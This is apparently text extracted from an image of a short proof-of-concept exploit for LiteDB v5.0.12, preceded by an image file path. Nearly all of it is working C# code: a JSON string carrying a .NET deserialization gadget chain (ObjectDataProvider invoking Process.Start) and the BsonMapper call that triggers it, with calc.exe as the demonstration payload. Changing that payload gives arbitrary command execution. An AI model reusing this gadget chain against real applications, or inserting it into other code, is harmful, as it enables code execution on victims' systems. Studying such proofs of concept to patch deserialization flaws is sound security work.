 A simple exploit for LiteDB v5.0.12
Data choosing what type it will be.
const string badJson = @"{""_type"":""System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35"",
""ObjectInstance"":{""_type"":""System.Diagnostics.Process, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"",
""StartInfo"":{""_type"":""System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"", ""FileName"":""calc.exe""}},
""MethodName"":""Start""}";
This type doesn't matter!
BsonValue bson = JsonSerializer.Deserialize(badJson);
BsonMapper myMapper = new BsonMapper();
Object rehydratedObject = myMapper.Deserialize<StorageObject>(bson); //this will launch calc